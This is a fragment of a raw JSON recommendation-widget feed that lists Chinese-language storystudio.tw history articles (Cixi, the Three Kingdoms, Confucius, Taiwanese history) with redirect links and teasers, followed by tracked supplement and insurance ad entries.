25E4%25B8%2580%25E7%259A%2584%25E7%2594%25B7%25E5%25AD%2590%25E6%25BC%25A2","title":"慈禧，紫禁城唯一的男子漢","image":"cd85f07b468a70a73c477c644f022f67.jpg","pubdate":"201409080000000000","category":"","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2014/09/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E%EF%BC%88%E5%AD%9D%E9%92%A6%E6%98%BE%E7%9A%87%E5%90%8E%EF%BC%89-1024x740.jpg","author_name":"其實，那裡有一個女強人。但身為女人她不能做首腦，宮牆外也聽不到她的聲音。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%85%88%E7%A6%A7%EF%BC%8C%E7%B4%AB%E7%A6%81%E5%9F%8E%E5%94%AF%E4%B8%80%E7%9A%84%E7%94%B7%E5%AD%90%E6%BC%A2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcao-cao-hu-bao-qi","title":"【非普通三國】曹操的神秘特種部隊──虎豹騎","image":"97e947154e7728c94a7b199ea10cefa4.jpg","pubdate":"201906180000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/14387575293147-768x512.jpg","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cao-cao-hu-bao-qi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchinese-new-year-in-malaysia","title":"撈起！撈起！馬來西亞華人過年必吃的「撈生」","image":"12d89d440b7735f204489ed83fe91361.jpg","pubdate":"201701230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/feature_laoshen-e1485138387425.jpg","author_name":"撈生又名七彩撈生，把好幾樣食材放在一起，用筷子撈越高攪拌，代表今年會一路發。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chinese-new-year-in-malaysia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchangan-and-religon-history","title":"長安，一個記載千年歷史與宗教的古都","image":"023e2501a0695e588ff4c07c0be72190.jpg","pubdate":"201811010000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/DSC_1043.jpg","author_name":"一直到今天，這座千年的古都，光是幾座街區，就足以有娓娓道來說不完的故事。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/changan-and-religon-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E9%259D%259E%25E6%2599%25AE%25E9%2580%259A%25E4%25B8%2589%25E5%259C%258B%25E3%2580%2591%25E4%25B8%2589%25E5%259C%258B%25E6%259C%2580%25E7%2585%259E%25E6%25B0%25A3%25E7%259A%2584%25E5%25BA%25A7%25E9%25A8%258E%25E2%2594%2580%25E2%2594%2580%25E8%25B5%25A4%25E5%2585%2594%25E9%25A6%25AC","title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg","pubdate":"201906180000000000","category":"","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/5365c1965aa68cdf8d6f544ad8efbf9d_1000_1000.jpg","author_name":"說到三國時期最有名的座騎，大家第一個大概會想起《三國演義》所形容「日行千里，渡水登山，如履平地」的赤兔馬。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkhutulun","title":"她是窩闊台的曾孫女、一位戰勝無數男子的蒙古公主：忽禿倫","image":"da5abe8b202a5a2161b305ab7d57839e.jpg","pubdate":"201805150000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/Marco_Polo.jpg","author_name":"穆斯林與基督教史料都一再寫到蒙古人的女戰士，最早一次提及約在 1234 至 1238 年間。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/khutulun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%2580%25E6%259D%25AF%25E7%25B4%2585%25E8%258C%25B6%25E7%259A%2584%25E4%25BB%25A3%25E5%2583%25B9%25EF%25BC%259A%25E8%258B%25B1%25E5%259C%258B%25E4%25BA%25BA%25E8%2588%2587%25E8%258C%25B6%25E7%259A%2584%25E7%25BA%258F%25E7%25B6%25BF%25E6%2583%2585%25E5%258F%25B2%25EF%25BC%2588%25E4%25B8%2580%25EF%25BC%2589","title":"一杯紅茶的代價（1）：英國東印度公司的野望","image":"1369b5791ac54d08a8ab5ac8891c3845.jpg","pubdate":"201506300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/empire-1856.jpg","author_name":"你會為了喝一杯茶，付出多少代價？一杯手搖攤茶飲的價格？還是一斤數萬以上的冠軍茶？對十七到十九世紀時期的英國人而言，幾乎可是傾全國之力了。","task":"storystudio_tw_task","topic":["economy","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%80%E6%9D%AF%E7%B4%85%E8%8C%B6%E7%9A%84%E4%BB%A3%E5%83%B9%EF%BC%9A%E8%8B%B1%E5%9C%8B%E4%BA%BA%E8%88%87%E8%8C%B6%E7%9A%84%E7%BA%8F%E7%B6%BF%E6%83%85%E5%8F%B2%EF%BC%88%E4%B8%80%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%25AD%25E5%259C%258B%25E6%2598%25AF%25E5%25A4%25A9%25E6%259C%259D%25EF%25BC%258C%25E5%2585%25B6%25E4%25BB%2596%25E5%259C%258B%25E5%25AE%25B6%25E9%2583%25BD%25E6%2598%25AF%25E6%259C%259D%25E8%25B2%25A2%25E5%259C%258B%25E2%2594%2580%25E2%2594%2580%25E5%2582%25B3%25E7%25B5%25B1%25E4%25B8%25AD%25E5%259C%258B%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E7%25A7%25A9%25E5%25BA%258F%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E5%2597%258E%25EF%25BC%259F","title":"中國是天朝，其他國家都是朝貢國──傳統中國的世界秩序是這樣嗎？","image":"700a2a28cae3a7f355c00eef26147fff.jpg","pubdate":"201605190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/2000px-Tianxia_zh-hans.svg_-1024x1024.png","author_name":"本文提出不同於傳統朝貢體系的看法，試圖解釋中國和周邊國家的多元關係。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%AD%E5%9C%8B%E6%98%AF%E5%A4%A9%E6%9C%9D%EF%BC%8C%E5%85%B6%E4%BB%96%E5%9C%8B%E5%AE%B6%E9%83%BD%E6%98%AF%E6%9C%9D%E8%B2%A2%E5%9C%8B%E2%94%80%E2%94%80%E5%82%B3%E7%B5%B1%E4%B8%AD%E5%9C%8B%E7%9A%84%E4%B8%96%E7%95%8C%E7%A7%A9%E5%BA%8F%E6%98%AF%E9%80%99%E6%A8%A3%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgangster-make-money-3%2F","title":"從角頭老大到竹聯小弟，臺中黑幫也曾經「北漂」發大財？","image":"98ffca29ae8e8e78c9b0c1bb9ea9eab8.jpg","pubdate":"201908020000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/07/39375_697540_M.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/gangster-make-money-3/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgushi-taichung-03","title":"【故事臺中】可釣魚、可划船！臺中公園什麼時候開始這麼好玩？","image":"475d600f4ae7a20cc00aa37c8a6148d6.jpg","pubdate":"201801250000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-264.png","author_name":"為何這群人要選擇在公園結束生命呢？當時有一個說法是：在公園自殺可以引人注意，這種說法似乎有些武斷偏頗，但若反過來思考，公園人潮又是如何變多的呢？","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/gushi-taichung-03"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E6%259C%25AC%25E5%259C%259F%25E8%2588%2587%25E4%25B8%2596%25E7%2595%258C%25E4%25B9%258B%25E9%2596%2593%25EF%25BC%259A%25E9%25A6%2599%25E6%25B8%25AF%25E9%259B%25BB%25E8%25A6%2596%25E6%25A5%25AD%25E7%259A%2584%25E5%2589%258D%25E4%25B8%2596%25E4%25BB%258A%25E7%2594%259F","title":"在本土與世界之間：香港電視業的過去、現在與未來","image":"0d8b60dc649f6b49bb830d321cb6079a.jpg","pubdate":"201511100000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/09/%E9%87%8D%E8%BF%94%E8%8F%AF%E5%8D%97%E6%96%87%E5%8C%96%E5%9C%88-%E8%88%87%E9%BB%83%E5%9C%8B%E5%BC%B7%E5%B0%8E%E6%BC%94%E8%AB%87%E9%A6%99%E6%B8%AF%E9%9B%BB%E8%A6%96%E6%A5%AD-%E6%96%87%EF%BC%8F%E9%99%B3%E5%87%B1%E8%9E%A2.png","author_name":"香港要面對世界，應保留文化多元性，對外推銷香港電視劇、粵語片、粵語流行曲等流行文化，而非卑躬屈膝放棄自身的優勢。","task":"storystudio_tw_task","topic":["drama_music","entertainment"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E6%9C%AC%E5%9C%9F%E8%88%87%E4%B8%96%E7%95%8C%E4%B9%8B%E9%96%93%EF%BC%9A%E9%A6%99%E6%B8%AF%E9%9B%BB%E8%A6%96%E6%A5%AD%E7%9A%84%E5%89%8D%E4%B8%96%E4%BB%8A%E7%94%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E9%25BE%258D%25E5%25AE%2589%25E5%25AF%25BA%25E4%25B9%258B%25E7%25A7%258B%25EF%25BC%259A%25E7%25BE%258E%25E9%25BA%2597%25E8%2588%2587%25E5%2593%2580%25E6%2584%2581","title":"龍安寺之秋：美麗與哀愁","image":"a411c5c984a50a5dc4e1d73cec50b415.jpg","pubdate":"201611160000000000","category":"故事","safe_text":false,"common_category":["trip","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/Yasunari_Kawabata_1938-e1479191957327.jpg","author_name":"究竟龍安寺的「枯山水庭園」蘊藏了什麼樣的意涵？","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E9%BE%8D%E5%AE%89%E5%AF%BA%E4%B9%8B%E7%A7%8B%EF%BC%9A%E7%BE%8E%E9%BA%97%E8%88%87%E5%93%80%E6%84%81"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-moment-37-the-story-of-money-in-taiwan","title":"S37 我們也曾用過墨西哥銀幣！在「四萬換一塊」之前，臺灣人皮包裡裝什麼錢","image":"","pubdate":"202112060000000000","category":"","safe_text":true,"common_category":["economy","business"],"image_url":null,"task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-moment-37-the-story-of-money-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHeping-island-and-multi-ethnic","title":"【基隆400】來自史前時代前的回音：一場從基隆和平島遺址展開的多族群對話","image":"efc896a4e2812957208021957d1fcaeb.jpg","pubdate":"202506300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E5%9F%BA%E9%9A%86400%E3%80%91%E4%BE%86%E8%87%AA%E5%8F%B2%E5%89%8D%E6%99%82%E4%BB%A3%E5%89%8D%E7%9A%84%E5%9B%9E%E9%9F%B3%EF%BC%9A%E4%B8%80%E5%A0%B4%E5%BE%9E%E5%9F%BA%E9%9A%86%E5%92%8C%E5%B9%B3%E5%B3%B6%E9%81%BA%E5%9D%80%E5%B1%95%E9%96%8B%E7%9A%84%E5%A4%9A%E6%97%8F%E7%BE%A4%E5%B0%8D%E8%A9%B1_02.jpg","author_name":"2011 年至 2016 年間帶領西班牙研究團隊於和平島進行考古工作的 María Cruz Berrocal 博士，她亦分別於 2019 年與一支大型團隊再次 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Heping-island-and-multi-ethnic"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcat-decided-the-succession-of-the-song-throne","title":"讓宋高宗下定決心選定皇位繼承的關鍵，竟然是隻「貓」？","image":"c6a708780e40a7099dc69284a5f50d92.jpg","pubdate":"201905060000000000","category":"","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/8726415925_a0634bf464_o-1.jpg","author_name":"宋代除了有個愛貓的司馬光，還有一個大家可能意想不到的人物，那就是──宋高宗。為什麼高宗是不為人知的貓奴呢？這一切還要從北宋的亡國說起。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/cat-decided-the-succession-of-the-song-throne"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2%2F","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1870s-sheliao-life-image","title":"【重返南國現場】平平是記錄恆春射寮，怎麼會美國記者與日本翻譯的記錄完全相反？","image":"421ea6d184b77ebbd6a18fd21064aee2.jpg","pubdate":"201910010000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/10/1870s-Sheliao-life-image-2-696x1024.jpg","author_name":"就讓我們乘坐歷史的風浪，從恆春半島重要的射寮港，登陸 150 年前的瑯嶠。","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/1870s-sheliao-life-image"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fblue-whale-challenge","title":"五十天的挑戰，最後的任務是跳樓：那些讓青少年說出我願意的「藍鯨遊戲」","image":"03849ea729d4cd9f7461972a07ea60b6.jpg","pubdate":"202108150000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/08/%E4%BA%94%E5%8D%81%E5%A4%A9%E7%9A%84%E6%8C%91%E6%88%B0%EF%BC%8C%E6%9C%80%E5%BE%8C%E7%9A%84%E4%BB%BB%E5%8B%99%E6%98%AF%E8%B7%B3%E6%A8%93%EF%BC%9A%E9%82%A3%E4%BA%9B%E8%AE%93%E9%9D%92%E5%B0%91%E5%B9%B4%E8%AA%AA%E5%87%BA%E6%88%91%E9%A1%98%E6%84%8F%E7%9A%84%E3%80%8C%E8%97%8D%E9%AF%A8%E9%81%8A%E6%88%B2%E3%80%8D-02.jpg","task":"storystudio_tw_task","topic":["game","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/blue-whale-challenge"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FKoxinga-and-his-son","title":"【臺灣通史】海上霸主鄭成功的殞落：那些困擾鄭氏王朝的家族名譽與愛恨情仇","image":"3acf54e989be0856f638f3db33b69350.jpg","pubdate":"202402040000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B5%B7%E4%B8%8A%E9%9C%B8%E4%B8%BB%E9%84%AD%E6%88%90%E5%8A%9F%E7%9A%84%E6%AE%9E%E8%90%BD%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%9B%B0%E6%93%BE%E9%84%AD%E6%B0%8F%E7%8E%8B%E6%9C%9D%E7%9A%84%E5%AE%B6%E6%97%8F%E5%90%8D%E8%AD%BD%E8%88%87%E6%84%9B%E6%81%A8%E6%83%85%E4%BB%87%EF%BC%81_02.jpg","author_name":"鄭成功確切的死因似乎是仍須考證的謎，但他臨死前所下的最後一道命令，居然是處死長子鄭經、孫子、妻子董氏與乳母？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Koxinga-and-his-son"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchickenday","title":"古代春節七日中，首日竟然是「雞日」而「人日」卻墊底？","image":"7fdc5240761c8edf76a58a128eb32dee.jpg","pubdate":"201701230000000000","category":"故事","safe_text":true,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/article/chick-1234688_640.jpg","author_name":"中國人把正月裡的前七天依次定為雞日、狗日、豬日、羊日、牛日、馬日、人日。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chickenday"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchang-tien-ma-228","title":"這裡曾經孕育了臺灣的文化思想，後來卻成為政治噤聲的所在──天馬茶房和他的當家主人","image":"43c3f7ce19c1e7f7b3bb5c3a546e4426.jpg","pubdate":"201810180000000000","category":"","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/1200px-%E6%A1%83%E8%8A%B1%E6%B3%A3%E8%A1%80%E8%AE%B0%E5%89%A7%E7%85%A72.jpg","author_name":"天馬茶房的當家詹天馬，是日治時期大稻埕有名的士紳，更是當時知名的辯士。","task":"storystudio_tw_task","topic":["career","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/chang-tien-ma-228"}],"share":0,"pop":[],"ad":[{"_id":"535257609","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=76c58517d659d8597b319599ffe7b21c&acid=29194&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=azLhj3x4BhDRdRExHOZdoqUyGMPWhhZCnDqIrYqeGw0&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"535257609","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=76c58517d659d8597b319599ffe7b21c&acid=29194&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=76c58517d659d8597b319599ffe7b21c&t=1769746289791&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":2.7341812770252265E-4,"score2":2.80389E-4,"privacy":"","trackingid":"76c58517d659d8597b319599ffe7b21c","c2":6.597515312023461E-5,"c3":0.011805346235632896,"image_fit":false,"image_background":0,"c":7.083213,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"537003478","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/1c613f76b884634a0c5d40d068f96dc3.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=798d1a683a800dc405673e0e4337ce58&acid=33395&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=krUnWz2elz_mMrObT8HvJ3A0XCGRDms7u54uUUUlg8g&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"537003478","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=798d1a683a800dc405673e0e4337ce58&acid=33395&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=798d1a683a800dc405673e0e4337ce58&t=1769746289810&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":2.4450360994526175E-4,"score2":2.50737E-4,"privacy":"","trackingid":"798d1a683a800dc405673e0e4337ce58","c2":6.965110515011474E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535863151","title":"有感證書:御瑪卡20倍濃縮+千顆牡蠣鋅 狀態好滿意","image":"https://imageaws.popin.cc/ML/0cb9117f5bebf9ffaef09cd9eabc536e.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=60193c39abfa45f92022015f12ac6157&acid=33395&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=bxESfTivRbN581pgLbLlRsjHQiHK7RxOmS4guiNbi_I&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"535863151","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=60193c39abfa45f92022015f12ac6157&acid=33395&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=60193c39abfa45f92022015f12ac6157&t=1769746289819&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":2.3385572404100054E-4,"score2":2.3981800000000001E-4,"privacy":"","trackingid":"60193c39abfa45f92022015f12ac6157","c2":6.661271618213505E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"257616596","title":"上班看電腦 眼睛壓力大 護眼保單要入手【安心護眼定期眼睛險】","image":"https://imageaws.popin.cc/ML/3044360057d853ccc3be5884043a0a31.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=dbddd6449ca362f7c236000888f30182&acid=1209&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=Mecxspxts1srdBjtWGsKRJu0YoE6y0OJA1i4ir4oZUk&pb=d","imp":"","media":"安達人壽 安心護眼","campaign":"2571312","nid":"257616596","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=dbddd6449ca362f7c236000888f30182&acid=1209&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=dbddd6449ca362f7c236000888f30182&t=1769746289828&uid=206ace8b48bacc2c92d1769746288225&nc=1&crypto=RlBRLGhgsoSe78QM-mnCj3K5Tu7CqAlMwcmBNfYb9ZI="],"score":2.3122434993822337E-4,"score2":2.3712E-4,"privacy":"","trackingid":"dbddd6449ca362f7c236000888f30182","c2":1.3174026389606297E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"532480975","title":"明亮好氣色，交給這1瓶就夠","image":"https://imageaws.popin.cc/ML/6f37303a7ef6ce1d56a120a0c2ab751d.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=26818ffa1a4344bb3a02083f67a7ad05&acid=29194&data=[base64]&uid=206ace8b48bacc2c92d1769746288225&mguid=&gprice=887p78mydoK296l9JKiaYHHixcN2OgxnXoHyEly9i20&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"532480975","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c